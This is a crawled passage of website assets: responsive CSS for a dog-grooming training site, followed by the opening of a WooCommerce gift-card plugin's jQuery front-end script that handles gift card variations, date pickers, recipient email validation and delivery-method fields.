    .single-video .cta-bar .img-col {
        width: 100%;
        height: 56.25vw;
        overflow: hidden;
        position: relative;
    }
    
    /*
    #main-navigation li a {
        font-size: 1.48vw;
        padding: 0px 1.45vw;
    }
    */
    
    #logobox {
        width: 25.463vw;
    }
    
    
    
    #cta-bar .hp-cta-content {
        /* background-position: 0% bottom;
        overflow: visible; */
        background-image: none !important;
        text-align: center;
    }
    
    #cta-bar .button-col .btn {
        width: 100%;
    }
    
    #search-filter-form-11524 li,
    #search-filter-form-11590 li,
    #search-filter-form-98917 li {
        margin-bottom: 0;
    }
    
    .cust-video-menu-wrap {
        padding-bottom: 52%;
    }
    
}

@media screen and (max-width: 1040px) {
    #preheader {
        text-align: center;
    }

    #logo-box {
        position: relative;
        float: none;
        margin: 10px auto 0;
    }

    #main-navigation {
        display: block;
        width: 100%;
        clear: both;
        float: left;
        text-align: center;
        top: -7px;
    }
}

@media screen and (max-width: 1440px) and (min-width: 751px) {
    
    #cta-bar h3 {
        font-size: 4.167vw;
    }
    
    #cta-bar .c3-5 {
        font-size: 2.083vw;
        padding: 3% 0px;
    }
    
    #testimonials .testimonial-body {
        font-size: 2vw;
    }
    
    .l2g-wide-inner .image-box img.icon-img {
        width: 100px;
    }
    
    .sue-pricing-table-size-4 .sue-plan {
        width: 48% !important;
        margin: 0.9%;
        float: left !important;
    }
    
    #cta-bar .button-col .btn {
        font-size: 2.326vw
    }
    
    .info-block {
        float: left;
        margin: 0;
    }
    
    .about .l2g-wide h3 {
        font-size:  1.750vw;
    }
    
    .video-library .su-spoiler-icon:before,
    .video-library .su-spoiler-icon,
    .video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
        top: 0.486vw !important;
    }
    
    .single-video .cta-bar .col.c1-2.text-col {
        padding: 3% 4% 0px 4%;
    }
   
}

/* Smaller Tablet Fixes */
@media screen and (max-width: 1080px) and (min-width: 751px) {
    
    .card .card-back .inner-text {
        font-size: 1.667vw;
    }
    
    .entry #video-bar-wide img.video-thumb,
    .single-post #video-bar-wide img.video-thumb,
    .entry #video-bar-wide .video-overlay,
    .single-post #video-bar-wide .video-overlay {
        max-height: 11.310vw;
    }
    
    .entry #video-bar-wide .video-overlay img,
    .single-post #video-bar-wide .video-overlay img,
    .vid-block .video-overlay img {
        width: 4.2vw;
        height: 4.2vw;
    }
    
    .entry #video-bar-wide .video-slide h4,
    .single-post #video-bar-wide .video-slide h4,
    .entry #video-bar-wide .video-overlay .video-message,
    .single-post #video-bar-wide .video-overlay .video-message,
    .single-video .video-terms h3, #search-filter-form-11524 h4, 
    #search-filter-form-11590 h4, #search-filter-form-90579 h4, 
    #search-filter-form-11524 .su-spoiler-style-default > .su-spoiler-title, #search-filter-form-11590 .su-spoiler-style-default > .su-spoiler-title, #search-filter-form-90579 .su-spoiler-style-default > .su-spoiler-title {
        font-size: 1.8vw;
    }
    
    .video-overlay {
        padding: 12% 0px;
    }
}    


@media screen and (max-width: 750px) {
    
    #badge-modal {
        width: 100%;
    }
    
    #badge-modal .badge-modal-text {
        font-size: 14px;
        padding-top: 7px;
    }
    
    #badge-modal .badge-modal-text h3 {
        font-size: 16px;
        margin-bottom: 7px;
    }
    
    #badge-modal .badge-modal-image img {
        padding: 7px;
    }
    
    .l2g-profile-main {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }
    
    .badge-case .badges .badge {
        width: 50%;
    }
    
    .badge-case .badges .badge:nth-child(2n+1) {
        clear: left;
    }
    
    #home-main-cta h3 {
        top: 0px;
        font-size: 5.5vw;
        margin: 15px auto;
        display: block;
    }
    
    #home-main-cta .btn-row a {
        font-size: 3.5vw;
    }
    
    .come-together iframe.youtube-player {
        width: 100%;
    }
    
    /* ======= Spotlight Tweaks ======= */
    
    .spotlight-session {
        display: block;
    }
    
    .spotlight-session .spotlight-image {
        width: 100%;
        display: block;
        height: 200px;
    }
    
    .spotlight-session .spotlight-text {
        width: 100%;
    }
    
    /* ======= Profile Tweaks ======= */
    
    .user #content-container section {
        padding-left: 0;
        padding-right: 0;
    }
    
    .account #content-container section {
        padding-left: 0;
        padding-right: 0;
    }
    
    .l2g-profile-main {
        padding: 0;
        display: block;
    }
    
    .um-profile.um-viewing {
        width: 100%;
        display: block;
        padding: 0;
    }
    
    .user .su-spoiler {
        width: 100%;
    }
    
    .profile-contact-image {
        width: 75px;
        height: 75px;
    }
    
    .user .video-row {
        width: 100%;   
    }
    
    .user .video-row .col {
        float: left;
        width: 100%;
    }
    
    .l2g-profile-news-events {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    
    .l2g-profile-news-events .col {
        float: left;
        padding: 0 !important;
        margin: 0 0 20px 0;
    }
    
    .user #content,
    .user #content-container {
        padding-bottom: 0 !important;
    }
    
    .user .l2g-profile-main .youtube-wrap {
        padding-bottom: 56.25%;
        margin-bottom: 30px;
    }
    
    /* ======= Mobile Tweaks ======= */
    
    .container-wide {
        width: auto;
    }
    
    #header-small {
        padding: 10px 0px 0px 0px;
    }
    
    #header-small .row {
        padding: 0px 0.5%;
        text-align: center;
    }
    
    /* #header-small .searchbox, */
    .searchbox {
        margin: 0 auto 5%;
        width: 70%;
        height: 38px;
    }
    
    /* #header-small .searchbox button, */
    .searchbox button {
        float: right;
    }
    
    
    /* ======= Stretchy Search ======= */
    
    /* Note - Could not get this to work - likely because <form action=""> is what's supplying the query with the proper url structure for Search & Filter to work. Removed the duplicate button icon (in spans) from the PHP */
    
    #header-small .searchbox {
        margin: auto;
        top: 15px;
        width: 30%;
        height: 45px;
        display: inline-block;
        float: none;
    }
    
    #header-small .searchbox button {
        float: right;
        position: absolute;
        right: 15%;
        top: 4px;
    }
    
    /* #header-small .searchbox {
        width: 10%;
        float: right;
    }
    
    #header-small button.search-submit {
       /* pointer-events: none; 
    }
    
    #header-small .search-form {
        display: inline-block;
        position:relative;
        min-width: 30px;
        max-width: 300px;
        width:0%;
        height:36px;
        float:right;
        overflow:hidden;

        -webkit-transition: width 0.3s;
        -moz-transition: width 0.3s;
        -ms-transition: width 0.3s;
        -o-transition: width 0.3s;
        transition: width 0.3s;
    }

    #header-small .search-input {
        top:0;
        right:0;
        border:0;
        outline:0;
        background: transparent;
        width:100%;
        height:36px;
        margin:0;
        padding:0px 6px 0px 6px;
        font-size:15px;
        color: #fff;
    }

    #header-small .search-input::-webkit-input-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:-moz-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input::-moz-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:-ms-input-placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input:placeholder-shown {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small .search-input::placeholder {
        color: #F0A371 !important;
        opacity: 1;
    }

    #header-small input[type=search] {
        -moz-appearance: none;
        -webkit-appearance: none;
    }

    #header-small input[type=search] {

    }

    #header-small .search-icon,
    #header-small .search-submit {
        width: 34px;
        height: 36px;
        display: block;
        position: absolute;
        top: 0;
        font-size: 16px;
        right: 0;
        padding: 0;
        margin: 0;
        border: 0;
        outline: 0;
        line-height: 36px;
        text-align: center;
        cursor: pointer;
        color: #fff;
    }

    #header-small .search-submit {
        color: #F0AA79;
        cursor: pointer !important;
    }

    #header-small .search-container{
        width: 34px;
        margin: 0;
        position: relative;
        display: inline-block;
        float: left;

        -webkit-transition: width 0.3s;
        -moz-transition: width 0.3s;
        -ms-transition: width 0.3s;
        -o-transition: width 0.3s;
        transition: width 0.3s;
    }

    #header-small .search-open {
        width: 40%;
    } */
    
    /* ======= Blog Only Search ======= */

    .blogsearch {
        margin: 1% auto 3%;
        padding: 1%;
        display: block;
        float: left;
        position: relative;
        clear: both;
    }

    .blogsearch .searchbox {
        width: 100%;
    }

    
    #logo-box {
        width: 65%;
        height: auto;
        position: relative;
        float: none;
        margin: auto;
    }
    
    #top-logo img {
        width: 100%;
        height: auto !important;
        max-height: none;
        max-width: none;
        margin: 0;
    }
    
    #header-small .action-btn {
        float: none;
        max-width: 30%;
        /* font-size: 2.133vw; */
    }
    
    #header-small .social-links {
        display: inline-block;
        margin: 10px 0 12px;
    }
    
    
    
    .l2gd-slide-inner-image {
        height: 330px;
        background-size: 1280px;
        background-repeat: no-repeat;
        background-position: center top;
    }
    
    #slideshow-wide {
        max-height: 330px;
    }
    
    #slideshow-wide .sue-content-slide .l2gd-slide {
        height: 330px;
    }
    
    #slideshow-wide .inner-text {
        margin-top: 0;
        padding-top: 100px;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        height: 330px;
        background: rgba(83, 93, 106, 0.7);
    }
    
    #slideshow-wide a {
        text-decoration: none;
    }
    
    #slideshow-wide .inner-text {
        font-size: 4vw;
    }
    
    #slideshow-wide .inner-text div.btn {
        display: inline-block;
        width: unset;
    }
    
    #slideshow-wide .sue-content-slider .owl-nav {
        display: none;
        visibility: hidden;
    }
    
     #mobile-navigation > ul > li > .dcjq-parent {
        background: #21568B;
    }

    #mobile-navigation > ul > li > .dcjq-parent.active {
        background: #21568B;
    }

    #mobile-navigation .sub-menu {
        background: #194168;
        border-bottom: 4px solid #21568B;
        -webkit-box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
        -moz-box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
        box-shadow: inset 0px 0px 14px 0px rgba(0,0,0,0.15);
    }

    #mobile-navigation .sub-menu .sub-menu {
        background: #112B46;
        border-bottom: 2px solid #21568B;
    }

    #mobile-navigation .sub-menu .sub-menu .sub-menu {
        background: #0D2135;
        border-bottom: 2px solid #194168;
    }
    
    #promos .big-promo {
        position: relative;
        float: left;
        padding: 18%;
        margin-top: 2% 0;
        height: unset;
        width: 100%;
    }
    
    #promos .inner-text {
        font-size: 18px;
        position: relative;
        top: unset;
        height: unset;
        width: 100%;
        text-align: center;
        color: #fff;
    }
    
    #promos a:hover .inner-text {
        background: none;
    }
    
    #promos .inner-text h3 {
        color: #fff;
        font-size: 2.25em;
        padding-top: 3%;
        font-weight: 700;
    }
    
    #promos .sm-promo {
        width: 100%;
        height: auto;
        padding: 7%;
        background-size: 100% auto !important;
        background-position: center top !important;
        margin: 2% 0 0;
    }
    
    #promos .row {
        margin: 0;
    }
    
    #promos a {
        text-decoration: none;
    }
    
    #why-l2gd h1.post-title {
        margin-bottom: 8%;
    }
    
    #why-l2gd .inner-text {
        width: 74.5%;
        margin-left: 5.5%;
    }
    
    #testimonials-wide div.container {
        padding: 30px 0px 0px;
    }
    
    #testimonials .testimonial-body {
        width: 100%;
    }
    
    #testimonials img.testimonial-image {
        display: block;
        float: none;
        width: 60%;
        height: auto;
        margin: auto;
    }
    
    #testimonials .testimonial-body {
        width: 100%;
        padding: 7% 10%;
        margin: 0;
        font-size: 1.3em;
        background: #dddddd;
        background: -moz-linear-gradient(top, #dddddd 0%, #ededed 22%, #ededed 100%);
        background: -webkit-linear-gradient(top, #dddddd 0%,#ededed 22%,#ededed 100%);
        background: linear-gradient(to bottom, #dddddd 0%,#ededed 22%,#ededed 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddddd', endColorstr='#ededed',GradientType=0 );
    }
    
    #testimonials .testimonial-body:before {
        display: none;
        visibility: hidden;
    }
    
    #cta-bar .c3-5,
    #cta-bar .button-col,
    .btn-col {
        /* padding-top: 10%; */
        width: 100%;
    }
    
    #cta-bar .button-col {
        float: right;
    }
    
    #cta-bar .button-col .btn {
        width: 100%;
    }
    
    #video-bar-wide img.video-thumb,
    #video-bar-wide .video-overlay {
        max-height: 52vw;
    }
    
    #video-bar-wide .hp-video-nav {
        margin: 4% auto;
    }
    
    #video-bar-wide li.video-menu-item {
        padding: 4%;
    }
    
    #instructor-bar .c1-7 {
        width: 100%;
        margin: 0;
        float: none;
        clear: both;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    
    #instructor-bar img,
    .our-experts .vid-block img {
        width: 24vw;
        height: 24vw;
        text-align: left;
        float: left;
        display: inline-block;
        line-height: 1;
    }
    
    #instructor-bar h4,
    #instructor-bar span,
    .our-experts h3.video-title, 
    .our-experts h4.video-title {
        text-align: left;
        display: inline-block;
        line-height: 1;
        float: left;
        font-size: 4.2vw;
        padding-top: 10vw;
        padding-left: 3.8vw;
    }
    
    
    #instructor-bar span {
        padding-top: 11vw;
    }
    
    #instructor-bar h1.instructor-bar-title,
    #instructor-bar .instructor-bar-link {
        width: 100%;
        float: left;
        text-align: center;
    }
    
    /* =========== Page Content Stuff =========== */

    
    /*.l2g-wide-inner .big-img-col,*/
    .l2g-wide-inner .big-img-text {
        float: right;
        position: relative;
        clear: none;
    }
    
    .big-img-col img {
        float: none;
        margin: auto;
        position: relative;
        width: 70%;
    }
    
    .info-block {
        margin: 7.5% 0 12%;
    }
    
    .info-block img {
        display: block;
        margin: auto !important;
        float: none;
    }
    
    .info-block strong {
        display: inline;
        width: unset;
    }

    .info-block img {
        width: 30%;
        height: auto;
    }
    
    #content-container {
        padding: 30px 3%;
    }
    
    #content, 
    .container, 
    .l2g-wide .l2g-wide-inner {
        padding: 3%;
    }
    
    /* =========== Video Stuff ===========  */
    
    .single-video #content-container {
        padding: 5% 1.5% 0px;
    }
    
    .our-experts span.result-count,
    .our-experts .search-filter-results .btn {
        display: none;
        visibility: hidden;
    }
    
    .su-tabs-nav span {
        display: inline-block;
        float: left;
    }
    
    .breadcrumb-bar {
        padding: 4.5% 8% 0px;
    }
    
    .single-video h1.post-title,
    .single-video .video-description {
        margin: 0;
    }
    
    .single-video .video-row .video-terms {
        float: right;
        width: 100%;
        padding: 0px 3.5%;
    }
    
    .related-video-row {
        padding: 0px 3.5%;
    }
    
    .single-video .video-row .video-bio-tab .c1-3 {
        float: none;
        margin: auto;
        padding: 8% 20% 1.5%;
    }
    
    .single-video .video-tab span,
    .single-video .su-tabs-nav span {
        background: #eee;
        display: inline-block;
    }
    
    
    .our-experts .block-link,
    #instructor-bar .c1-7 {
        text-decoration: none;
        background: #fefefe;
        width: 100%;
        display: inline-block;
        position: relative;
        border-bottom: 1px solid #3073ac;
    }
    
    h1.icon-header, h2.icon-header, h3.icon-header, h4.icon-header {
        font-size: 3.5vw;
    }
    
    h1.icon-header:before, h2.icon-header:before, h3.icon-header:before, h4.icon-header:before {
        font-size: 7vw;
        margin-right: 4vw;
    }
    
    .sue-pricing-table-size-4 .sue-plan {
        width: 99% !important;
    }
    
    .info-block {
        float: left;
        margin: 0;
        margin-top: 5%;
    }
    
    .info-block img {
        margin-top: -5%;
    }
    
    img.bio-photo + h3 {
        margin-top: 3%;
        margin-bottom: 10%;
        text-align: center;
    }
    
    .l2g-wide-inner .image-box img.circle-img {
        width: 40vw;
    }
    
    .search-filter-results  .c1-4,
    .search-filter-results  .c3-4 {
        width: 100%;
    }
    
    .entry .searchandfilter > ul > li {
        padding: 0px;
    }
    
    .single-video .related-video-box img {
        max-height: 56.064vw; /* 16:9 */
    }
    
    .entry #video-bar-wide img.video-thumb {
        width: 100%;
        height: auto;
        max-height: unset;
        object-fit: unset;
    }
    
    .entry #video-bar-wide img.video-thumb:hover {
        opacity: 0.7;
        filter: Alpha(opacity=70);
    }
    
    .entry #video-bar-wide .video-overlay:hover,
    .entry #video-bar-wide .video-overlay,
    .entry #video-bar-wide .video-overlay > img {
        display: none;
        visibility: hidden;
        pointer-events: none;
    }
    
    #video-bar-wide li.video-menu-item,
    #video-bar-wide li.cust-video-menu-item {
        padding: 0.5% 4%;
        margin: .3em 0;
    }
    
    
    .cust-video-menu-wrap {
        padding-bottom: 52%;
        height: calc(225vw + 235px);
    }
    
    /* Mea Culpa */
    input#video-switcher-1:checked ~ div.cust-video-slide-1 {
        margin-top: 30%;
    } 
    
    input#video-switcher-2:checked ~ div.cust-video-slide-2 {
        margin-top: 20%;
    } 
    
    input#video-switcher-3:checked ~ div.cust-video-slide-3 {
        margin-top: 10%;
    } 
    
    input#video-switcher-4:checked ~ div.cust-video-slide-4 {
        margin-top: 0%;
    } 
    
    input#video-switcher-5:checked ~ div.cust-video-slide-5 {
        margin-top: 0%;
    } 
    
    input#video-switcher-6:checked ~ div.cust-video-slide-6 {
        
    }
    
    .tpl_home #video-bar-wide .video-overlay,
    .tpl_home #video-bar-wide img.video-thumb,
    #video-bar-wide .video-overlay,
    #video-bar-wide img.video-thumb {
        max-height: 248px;
        height: 248px;
    }
    
    .search-filter-results .video-overlay:hover {
        height: 215px;
    }
    
    .single-video .video-description {
        margin-top: 3%;
    }
    
    .single-video h1.post-title {
        margin-bottom: 3%;
    }
    
    .entry .woocommerce ul li {
        line-height: 2.5;
    }
    
    /* ======= Contact Forms ======= */
    
    .l2g-form {
        padding-left: 2%;
        padding-right: 2%;
        margin-top: 50px;
        padding-top: 50px;
        margin-bottom: 50px;
        padding-bottom: 50px;
        border-top: 1px solid #244367;
        border-bottom: 1px solid #244367;
        float: left;
    }
    
    .video-library .su-spoiler-icon:before,
    .video-library .su-spoiler-icon,
    .video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
        top: 2vw !important;
    }
    
}

@media screen and (max-width: 620px) {
    .home-two-up .su-spoiler-title {
        font-size: 4.355vw;
    }
    
    #home-two-up .home-two-up .col:first-child, #home-two-up .home-two-up .col:last-child {
        padding-right: 0px !important;
        padding-left: 0px !important;
    }
}

@media screen and (max-width: 500px) {
    #header-small .action-btn {
        font-size: 3.2vw;
        padding: 2.4vw 4vw 1.6vw;
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/js/frontend/frontend.js?ver=5.6.0
body_size: 4541
content:

/* global gtc_frontend_params */

jQuery(function ($) {
	'use strict';

	if (typeof gtc_frontend_params === 'undefined') {
		return false;
	}

	var GTC_Frontend = {

		init: function () {
			// Show variation data.
			$(document).on('show_variation', this.onFoundVariation);
			$(document).on('hide_variation', this.onResetVariation);

			// Handles the gift card predefined button.
			$(document).on('click', '.gtc-gift-card-predefined-button', this.handle_gift_card_predefined_button);

			// Pagination for active gift cards.
			$(document).on('click', '.gtc-myaccount-active-gift-card-table .gtc_pagination', this.active_gift_card_pagination);
			// Pagination for transaction logs.
			$(document).on('click', '.gtc-myaccount-activity-table .gtc_pagination', this.transaction_logs_pagination);

			// Toggle the checkout gift card usage.
			$(document).on('click', '.gtc-checkout-gift-card-usage-link', this.toggle_checkout_gift_card_usage);
			// Handles the cart gift card code usage.
			$(document).on('click', '.gtc-cart-gift-card-usage-btn', this.handle_cart_gift_card_usage);
			// Handles the cart remove gift card code usage.
			$(document).on('click', '.gtc-cart-remove-gift-card-code', this.handle_cart_remove_gift_card_code);
			// Handles the checkout remove gift card code.
			$(document).on('click', '.gtc-checkout-gift-card-usage-btn', this.handle_checkout_gift_card_usage);
			// Handles the checkout gift card code usage.
			$(document).on('click', '.gtc-checkout-remove-gift-card-code', this.handle_checkout_remove_gift_card_code);
			// Toggle the checkout wallet usage.
			$(document).on('click', '.gtc-checkout-wallet-usage-link', this.toggle_checkout_wallet_fund_usage);
			// Handles the cart wallet usage.
			$(document).on('click', '.gtc-cart-wallet-usage-btn', this.handle_cart_wallet_fund_usage);
			// Handles the cart remove wallet usage.
			$(document).on('click', '.gtc-cart-remove-wallet-fund', this.handle_cart_remove_wallet_fund);
			// Handles the checkout remove wallet fund.
			$(document).on('click', '.gtc-checkout-wallet-usage-btn', this.handle_checkout_wallet_fund_usage);
			// Handles the checkout wallet usage.
			$(document).on('click', '.gtc-checkout-remove-wallet-fund', this.handle_checkout_remove_wallet_fund);
			//Update the cart when updating shipping.
			$(document.body).on('updated_shipping_method', this.updated_shipping_method);

			// Handles the gift card enable.
			$(document).on('change', '.gtc-gift-card-enable', this.handle_product_gift_card_enable);
			// Handles gift card summary fields.
			$(document).on('change', '.gtc-gift-card-delivery-method', this.toggle_gift_card_fields);
			// Handles product gift card summary fields.
			$(document).on('change', '.gtc-product-gift-card-delivery-method', this.toggle_product_gift_card_fields);
			// Validate the message count.
			$(document).on('keyup , change', '.gtc-gift-card-sender-message', this.validate_message_count);

			// Handles the gift card design item.
			$(document).on('click', '.gtc-gift-card-design-wrapper-select', this.handle_design_selection);
			// Handles the gift card popup design item.
			$(document).on('click', '.gtc-gift-card-popup-design-wrapper-item', this.handle_design_popup_selection);
			// Handles the gift card popup design category items.
			$(document).on('click', '.gtc-popup-design-category-menu', this.handle_design_popup_category_items);
			// Preview the virtual gift card.
			$(document).on('click', '.gtc-virtual-gift-card-design-preview', this.preview_virtual_gift_card);
			// Preview the product gift card.
			$(document).on('click', '.gtc-product-gift-card-design-preview', this.preview_product_gift_card);

			// Trigger upload the gift card custom image.
			$(document).on('click', '.gtc-gift-card-custom-upload-img', this.trigger_upload_gift_card_custom_image);
			// Handle upload the gift card custom image.
			$(document).on('change', '.gtc-gift-card-upload-img', this.upload_gift_card_custom_image);

			// Handles the form.
			$(document).on('click', '.gtc-form-btn', this.handle_form);
			$(document).on('blur', '.gtc-gift-card-recipient-email', this.validate_receipient_email);
			$(document).on('change', '.gtc-gift-card-amount', this.validate_predifined_custom_amount);

			// Handles send manual emails for customer.
			$(document).on('click', '.gtc-sender-send-gift-cards-popup-button', this.handle_sender_send_gift_cards_popup);
			$(document).on('click', '.gtc-sender-send-recipient-gift-cards-button', this.sender_send_recipient_gift_cards);
			$(document).on('change', '.gtc-enable-sender-send-all-gift-cards-email', this.enable_sender_send_all_gift_cards_email);
			$(document).on('change', '.gtc-enable-sender-send-gift-card-email', this.enable_sender_send_giftcard_email);

			this.trigger_on_page_load();
		},

		trigger_on_page_load: function () {
			GTC_Frontend.initialize_date_picker();
			GTC_Frontend.product_gift_card_enable('.gtc-gift-card-enable');
			GTC_Frontend.handle_gift_card_fields('.gtc-gift-card-delivery-method');
		},

		/**
		 * Toggle giftcard fields.
		 * 
		 * @since 1.0.0
		 * @param {event} event Giftcard delivery type
		 */
		toggle_gift_card_fields: function (event) {
			event.preventDefault();
			GTC_Frontend.handle_gift_card_fields($(event.currentTarget));
		},

		/**
		 * Toggle product gift card fields.
		 * 
		 * @since 5.0.0
		 * @param {event} event Product giftcard delivery type
		 */
		toggle_product_gift_card_fields: function (event) {
			event.preventDefault();
			GTC_Frontend.handle_product_gift_card_fields($(event.currentTarget));
		},

		handle_product_gift_card_enable: function (event) {
			event.preventDefault();
			GTC_Frontend.product_gift_card_enable($(event.currentTarget));
		},

		onFoundVariation: function (evt, variation, purchasable) {
			GTC_Frontend.onResetVariation();
			if (variation.gtc_gift_cards) {
				$('.variations_form').find('.woocommerce-variation-add-to-cart').before(variation.gtc_gift_cards);
				GTC_Frontend.product_gift_card_enable('.gtc-gift-card-enable');
				GTC_Frontend.initialize_date_picker();
				$(document.body).trigger('gtc-enhanced-lightcase');
			} else if ($('.variations_form').find('.woocommerce-variation-add-to-cart .gtc-design-wrapper-product-id').length) {
				$('.gtc-design-wrapper-product-id').val(variation.variation_id);
			}
		},

		onResetVariation: function (evt) {
			if (!$('.variations_form').find('.woocommerce-variation-add-to-cart .gtc-product-gift-card-summary').length && $('.variations_form').find('.gtc-product-gift-card-summary').length) {
				$('.variations_form').find('.gtc-product-gift-card-summary').remove();
			}
		},

		initialize_date_picker: function () {
			if ($('.gtc_datepicker').length) {
				$('.gtc_datepicker').on('change', function () {

					if ($(this).val() === '') {
						$(this).next().next(".gtc_alter_datepicker_value").val('');
					}
				});
				$('.gtc_datepicker').each(function () {
					$(this).datepicker({
						altField: $(this).next(".gtc-alter-datepicker-value"),
						altFormat: 'yy-mm-dd',
						changeMonth: true,
						changeYear: true,
						minDate: 0,
						showButtonPanel: true,
						showOn: "button",
						buttonImage: gtc_frontend_params.calendar_image,
						buttonImageOnly: true
					});
				});
			}
		},

		validate_message_count: function (event) {
			var $this = $(event.currentTarget),
				message = $($this),
				message_count = message.val().length,
				message_wrapper = $($this).closest('.gtc-gift-card-field-row'),
				total_message_count = message.data('max');

			if (message_count <= total_message_count) {
				message_wrapper.find('.gtc-gift-card-sender-message-count').html(total_message_count - message_count);
			} else {
				message.val(message.val().substring(0, total_message_count));
			}

			return true;

		},

		validate_receipient_email: function (event) {
			var recipients = $(this).val(),
				error_msg = false;

			if (!recipients) {
				$('.gtc-product-quantity').val(1);
				return false;
			}

			recipients = recipients.trim().split(/[ ,]+/).map(function (item) {
				let email = item.trim(),
					email_regex = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;

				if (!email_regex.test(email)) {
					return null;
				}

				return email;
			});

			if ('yes' !== gtc_frontend_params.allow_multiple_recipients && recipients.length > 1) {
				recipients = [recipients[0]];
				error_msg = true;
			}

			recipients = recipients.filter(function (el) {
				return el != null;
			});

			$(this).val(recipients.join(', '));
			$('.gtc-product-quantity').val(recipients.length);
			if (error_msg) {
				alert(gtc_frontend_params.user_restriction_error_message);
				event.preventDefault();
				return false;
			}
		},

		/**
		 * Handle gift card fields.
		 * 
		 * @since 1.0.0
		 * @param {object} $this GiftCard delivery type
		 */
		handle_gift_card_fields($this) {
			let $wrapper = $('.gtc-gift-card-summary'),
				$type = $($this).length > 0 ? $($this).val() : $('.gtc-gift-card-delivery-method').val();

			switch ($type) {
				case 'physical':
					if (!$wrapper.find('.gtc-gift-card-recipient-details-wrapper').data('physical-recipient-info')) {
						$wrapper.find('.gtc-gift-card-recipient-details-wrapper').hide();
					} else {
						$wrapper.find('.gtc-gift-card-recipient-details-wrapper').show();
						// Check if the hide recipient phone number is enabled.
						if ($wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').data('hide')) {
							$wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').hide();
						} else {
							$wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').show();
						}

						// Check if the hide recipient address is enabled.
						if ($wrapper.find('.gtc-gift-card-recipient-address-wrapper').data('hide')) {
							$wrapper.find('.gtc-gift-card-recipient-address-wrapper').hide();
						} else {
							$wrapper.find('.gtc-gift-card-recipient-address-wrapper').show();
						}
						$wrapper.find('.gtc-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
						$wrapper.find('.gtc-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					}

					$wrapper.find('.gtc-gift-card-delivery-date-wrapper').hide();
					$wrapper.find('.gtc-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
					$wrapper.find('.gtc-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					$wrapper.find('.gtc-product-gift-card-recipient-extra-details-wrapper').show();
					$wrapper.find('.gtc-product-gift-card-delivery-date-wrapper').hide();

					if ('1' == gtc_frontend_params.allow_design_physical_gift_cards) {
						$wrapper.find('.gtc-gift-card-designs-wrapper').hide();
					}

					$wrapper.find('.gtc-physical-gift-card-quantity').show();
					$wrapper.find('.gtc-product-quantity-field').hide();
					$wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').show();

					break;

				default:
					$wrapper.find('.gtc-gift-card-delivery-date-wrapper').show();
					$wrapper.find('.gtc-gift-card-recipient-details-wrapper').show();
					if ('yes' === gtc_frontend_params.allow_multiple_recipients) {
						$wrapper.find('.gtc-gift-card-multiple-recipient-email').removeAttr('disabled').closest('p').show();
						$wrapper.find('.gtc-gift-card-single-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					} else {
						$wrapper.find('.gtc-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
						$wrapper.find('.gtc-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					}
					$wrapper.find('.gtc-product-quantity-field').show();
					$wrapper.find('.gtc-gift-card-designs-wrapper').show();
					$wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').hide();
					$wrapper.find('.gtc-physical-gift-card-quantity').hide();

					break;
			}
		},

		/**
		 * Handle product gift card fields.
		 * 
		 * @since 5.0.0
		 * @param {object} $this GiftCard delivery type
		 */
		handle_product_gift_card_fields($this) {
			let $wrapper = $('.gtc-product-gift-card-summary'),
				$type = $($this).length > 0 ? $($this).val() : $('.gtc-product-gift-card-delivery-method').val();

			switch ($type) {
				case 'physical':
					if (!$wrapper.find('.gtc-product-gift-card-recipient-details-wrapper').data('physical-recipient-info')) {
						$wrapper.find('.gtc-product-gift-card-recipient-details-wrapper').hide();
					} else {
						$wrapper.find('.gtc-product-gift-card-recipient-details-wrapper').show();
						// Check if the hide recipient phone number is enabled.
						if ($wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').data('hide')) {
							$wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').hide();
						} else {
							$wrapper.find('.gtc-gift-card-recipient-phone-number-wrapper').show();
						}

						// Check if the hide recipient address is enabled.
						if ($wrapper.find('.gtc-gift-card-recipient-address-wrapper').data('hide')) {
							$wrapper.find('.gtc-gift-card-recipient-address-wrapper').hide();
						} else {
							$wrapper.find('.gtc-gift-card-recipient-address-wrapper').show();
						}
					}

					$wrapper.find('.gtc-gift-card-single-recipient-email').removeAttr('disabled').closest('p').show();
					$wrapper.find('.gtc-gift-card-multiple-recipient-email').attr('disabled', 'disabled').closest('p').hide();
					$wrapper.find('.gtc-product-gift-card-recipient-extra-details-wrapper').show();
					$wrapper.find('.gtc-product-gift-card-delivery-date-wrapper').hide();

					if ('1' == gtc_frontend_params.allow_design_physical_gift_cards) {
						$wrapper.find('.gtc-gift-card-designs-wrapper').hide();
					}

					$wrapper.find('.gtc-physical-gift-card-quantity').show();
					$wrapper.find('.gtc-product-quantity-field').hide();
					if ($wrapper.find('.gtc-gift-card-recipient-extra-details-wrapper').data('physical-recipient-info')) {
